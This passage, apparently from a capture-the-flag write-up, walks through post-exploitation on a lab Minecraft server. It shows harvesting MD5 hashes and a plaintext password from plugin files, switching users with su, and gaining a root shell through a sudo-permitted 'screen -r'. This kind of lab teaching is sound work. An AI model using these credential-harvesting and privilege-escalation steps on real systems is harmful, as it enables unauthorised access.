uid=1001([REDACTED]) gid=1001([REDACTED]) groups=1001([REDACTED]),25565(minecraft)
User 2
I can see the 25565(minecraft) information from the id command, I decide to find where is the minecraft directory located and could it be exploited:
[REDACTED]@cybercrafted:~$ find / -name "minecraft" 2>/dev/null
/opt/minecraft
[REDACTED]@cybercrafted:~$ ls -l /opt/minecraft
total 16
drwxr-x--- 7 cybercrafted minecraft 4096 Jun 27 2021 cybercrafted
-rw-r----- 1 cybercrafted minecraft 38 Jun 27 2021 minecraft_server_flag.txt
-rw-r----- 1 cybercrafted minecraft 155 Jun 27 2021 note.txt
drwxr-x--- 2 cybercrafted cybercrafted 4096 Sep 12 2021 WorldBackup
Surprisingly that I find the minecreaft_server_flag.txt inside the target directory:
[REDACTED]@cybercrafted:~$ cd /opt/minecraft/
[REDACTED]@cybercrafted:/opt/minecraft$ cat minecraft_server_flag.txt
THM{[REDACTED]}
The next question asks the plugin’s name. So I use grep to search for all the plugin characters appear from the current directory, even the sub-directories:
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted$ grep -R "plugin"
[...]
help.yml:# ignore-plugins:
Binary file craftbukkit-1.7.2-server.jar matches
Binary file plugins/[REDACTED]_v.2.4.jar matches
logs/latest.log: at org.bukkit.plugin.java.JavaPlugin.setEnabled(JavaPlugin.java:250) ~[craftbukkit-1.7.2-server.jar:git-Bukkit-1.7.2-R0.3-2-g85f5776-b3023jnks]
logs/latest.log: at org.bukkit.plugin.java.JavaPluginLoader.enablePlugin(JavaPluginLoader.java:324) [craftbukkit-1.7.2-server.jar:git-Bukkit-1.7.2-R0.3-2-g85f5776-b3023jnks]
[...]
bukkit.yml:# As you can see, there's actually not that much to configure without any plugins.
bukkit.yml: plugin-profiling: false
bukkit.yml: query-plugins: true
Submit the plugin name and move into the plugins directory. Then I explore the passwords.yml file contains the password of user cybercrafted:
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted$ cd plugins
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted/plugins$ ls -l
total 48
drwxr-x--- 2 cybercrafted minecraft 4096 Oct 6 2021 [REDACTED]
-rwxr-x--- 1 cybercrafted minecraft 43514 Jun 27 2021 [REDACTED]_v.2.4.jar
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted/plugins$ cd [REDACTED]/
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted/plugins/[REDACTED]$ ls -la
total 24
drwxr-x--- 2 cybercrafted minecraft 4096 Oct 6 2021 .
drwxr-x--- 3 cybercrafted minecraft 4096 Jun 27 2021 ..
-rwxr-x--- 1 cybercrafted minecraft 667 Sep 29 16:07 language.yml
-rwxr-x--- 1 cybercrafted minecraft 943 Sep 29 16:07 log.txt
-rwxr-x--- 1 cybercrafted minecraft 90 Jun 27 2021 passwords.yml
-rwxr-x--- 1 cybercrafted minecraft 25 Sep 29 16:07 settings.yml
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted/plugins/[REDACTED]$ cat passwords.yml
cybercrafted: dcbf543ee264e2d3a32c967d663e979e
madrinch: 42f749ade7f9e195bf475f37a44cafcb
However, I cannot crack the hash even I know its hash-type is MD5. So I lookup to the log.txt file and figure out the password in plaintext:
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted/plugins/[REDACTED]$ cat log.txt
[2021/06/27 11:25:07] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/06/27 11:25:16] cybercrafted registered. PW: [REDACTED]
[2021/06/27 11:46:30] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/06/27 11:47:34] cybercrafted logged in. PW: [REDACTED]
[2021/06/27 11:52:13] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/06/27 11:57:29] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/06/27 11:57:54] cybercrafted logged in. PW: [REDACTED]
[2021/06/27 11:58:38] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/06/27 11:58:46] cybercrafted logged in. PW: [REDACTED]
[2021/06/27 11:58:52] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/06/27 11:59:01] madrinch logged in. PW: Password123
[2021/10/15 17:13:45] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/10/15 20:36:21] [BUKKIT-SERVER] Startet [REDACTED]!
[2021/10/15 21:00:43] [BUKKIT-SERVER] Startet [REDACTED]!
[2023/09/29 16:07:13] [BUKKIT-SERVER] Startet [REDACTED]!
Now it is easier for me to become user cybercrafted and get the user flag:
[REDACTED]@cybercrafted:/opt/minecraft/cybercrafted/plugins/[REDACTED]$ su cybercrafted
[sudo] password for cybercrafted:
cybercrafted@cybercrafted/opt/minecraft/cybercrafted/plugins/[REDACTED]$: cd
cybercrafted@cybercrafted:~$ cat user.txt
THM{[REDACTED]}
Vertical Privilege Escalation
cybercrafted@cybercrafted:~$ sudo -l
[sudo] password for cybercrafted:
Matching Defaults entries for cybercrafted on cybercrafted:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cybercrafted may run the following commands on cybercrafted:
(root) /usr/bin/screen -r cybercrafted
Thanks to the exploit-notes that instruct the way to exploit the /usr/bin/screen -r by pressing Ctrl+a+c, I simply execute the command with sudo:
cybercrafted@cybercrafted:~$ sudo /usr/bin/screen -r cybercrafted
Then press Ctrl+a+c and get the root shell:
# id
uid=0(root) gid=1002(cybercrafted) groups=1002(cybercrafted)
# cd
# pwd
/root
# ls -l
total 4
-rw-r----- 1 root root 38 Jun 27 2021 root.txt
# cat root.txt
THM{[REDACTED]}